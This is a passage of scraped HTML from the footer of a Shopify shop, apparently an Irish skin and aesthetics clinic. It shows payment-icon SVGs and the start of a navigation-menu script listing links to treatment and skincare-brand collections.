                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div></div>
    </div>
  </div>
</footer>

</div>
<!-- END sections: footer-group --><style> .gifted-cart-block-inner {display: flex; flex-direction: row; justify-content: flex-start; align-items: center; padding: 8px 0;} </style>
<div id="shopify-block-AS05jWDYvNHB6V2FUU__qikify-tmenu-1701320487" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "\u0026euro;{{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/about-us","/collections/all","/collections/skin-sets","/pages/clinic-new","/collections/sculpsure-body-contouring","/pages/book-online","/pages/contact",], },{ id: "footer", title: "Information", items: ["/pages/about-us","/pages/terms-of-service","/pages/privacy-policy","/pages/bookings-cancellation","/policies/refund-policy","/policies/shipping-policy","https://southwilliamclinic.com/pages/additional-discounts-terms-conditions",], },{ id: "about-us", title: "About Us", items: ["/pages/about-us","/pages/reviews","/blogs/news","/pages/press","/pages/press",], },{ id: "treatments", title: "Shop by Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/pages/pedicure",], },{ id: "shop-by-brands", title: "Shop by Brand", items: ["/collections/advanced-nutrition-programme","/collections/cosmedix","/collections/dermaceutic-skincare","/pages/environ-collection","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/jane-iredale","/collections/obagi","/collections/polished-london","/collections/skingredients","/pages/yon-ka-collection","/pages/zo-skin-health","/collections/image-md","/collections/dr-levy",], },{ id: "shop-treatments", title: "Shop Treatments", items: ["/collections/environ-medispa","/collections/skinceuticals-medispa-collection","/collections/signature-pedicure",], },{ id: "shop-by-category", title: "Shop by Category", items: ["/collections/exfoliators","/collections/spf-sun-protection","/collections/skin-sets","/collections/advanced-nutrition-programme",], },{ id: "about", title: "About", items: ["/pages/about-us","/pages/reviews","/blogs/news","/collections/prestige-membership",], },{ id: "sports-recovery-cryotherapy", title: "Sports Recovery Cryotherapy ", items: [], },{ id: "main", title: "Main", items: ["/collections/consultations","/collections/aesthetic-treatments","/collections/laser-courses-women","/collections/emsculpt-neo","/collections/cryotherapy","/collections/popular-products","/collections","/collections/christmas-collection-2022","/collections/consultations","/pages/book-online","/pages/loyalty","/pages/store-locator",], },{ id: "120755716186-child-49a48b9b8b9d22347de6f78cb0488d95-legacy-laser", title: "Laser", items: ["/collections/laser-courses-women","/collections/smooth-for-summer-laser-sale-men",], },{ id: "120755748954-child-527d0f0a72bc5e9fb0579a195861f2e1-legacy-body", title: "Body", items: ["/collections/coolsculpt","/collections/emsculpt-neo-body-contouring","/collections/emtone-cellulite-skin-tightening-treatment","/collections/sculpsure-body-contouring","/collections/cryotherapy","/products/sculpsure-consultation-fee",], },{ id: "120755781722-child-f65e1bb2db54061ae6b9cf875023a265-legacy-cryotherapy", title: "Cryotherapy", items: ["/collections/cryotherapy","/collections/cryotherapy","/collections/cryotherapy",], },{ id: "120755814490-child-d6ac80c108534021dd111a34fe901e66-legacy-aesthetics", title: "Aesthetics", items: ["/collections/anti-wrinkle-injectables","/collections/aesthetic-treatments","/collections/aesthetic-treatments",], },{ id: "146433376346-child-b058ed985116e45b588a00b492de4a83-legacy-skin-brands", title: "Skin Brands", items: ["/collections/advanced-nutrition-programme","/collections/alumier-md","/collections/cosmedix","/collections/dermaceutic-skincare","/collections/dermalogica-2","/collections/dr-levy","/collections/fraicheur-facial-globes","/collections/heliocare","/collections/hush-hush","/collections/image-md","/collections/is-clinical-1","/collections/jane-iredale","/collections/neostrata","/collections/obagi","/collections/pestle-mortar","/collections/profhilo","/collections/seavite","/collections/seoulista-beaauty","/collections/skin-formulas","/collections/skingredients","/collections/tan-organic","/collections/yon-ka-paris-collection","/pages/zo-skin-health",], },{ id: "120755683418-child-8cbe50aefc66c9d5eb2466a96bfa91f6-legacy-skin", title: "Skin", items: ["/collections/consultations","/collections/hydrafacial-md","/collections/the-salt-facial","/collections/jetpeel","/collections/secret-pro-refine-rf-micro-needling","/collections/sciton-bbl-hero-skin-rejuvenation","/collections/sciton-halo-skin-resurfacing","/collections/complete-facial-rejuvenation","/collections/complete-facial-rejuvenation","/collections/dermalux-light-therapy","/collections/dermapen-microneedling-dublin-terenure-clontarf","/collections/crystal-microdermabrasion","/collections/alumiermd-peels","/collections/obagi-peels","/collections/environ-medispa","/collections/is-clinical-medispa","/pages/skinceuticals-collection","/collections/ultraceuticals-medispa",], },{ id: "146432884826-child-bc8637d4050da9328780498f82f08ec4-legacy-shop", title: "Shop", items: ["/collections/mothers-day-collection","/collections/christmas-collection-2022","/collections/christmas-collection-2022","/products/gift-card","/collections/new-at-swc","/collections/popular-products","/collections/jane-iredale","/collections/max-benjamin","/collections/peppermint-grove","/collections/polished-london","/collections/revitalash-cosmetics","/collections/skin-accessories","/collections/teeth-whitening-1","/collections/top-selling-spfs","/collections/top-selling-masques",], },{ id: "abz-main-menu", title: "abz main menu", items: ["/","#","#","#","#","#","#","#","#","#","#",], },{ id: "abz-about", title: "abz-INFORMATION", items: ["/pages/about-us","/account/login","#","#","#",], },{ id: "abz-support", title: "abz-support", items: ["/pages/bookings-cancellation","#","/pages/privacy-policy","/pages/terms-of-service","/pages/returns-refund-policy","#",], },{ id: "272422076506-child-b13809510eaecf81fea786e270c264b5-legacy-hydrafacial-md", title: "HydraFacial MD", items: 